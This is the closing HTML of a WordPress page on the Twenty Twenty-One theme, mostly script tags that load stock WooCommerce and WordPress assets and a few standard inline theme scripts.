</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
